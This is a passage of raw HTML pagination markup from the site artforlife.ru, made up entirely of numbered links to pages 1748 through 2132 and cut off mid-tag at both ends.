data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a 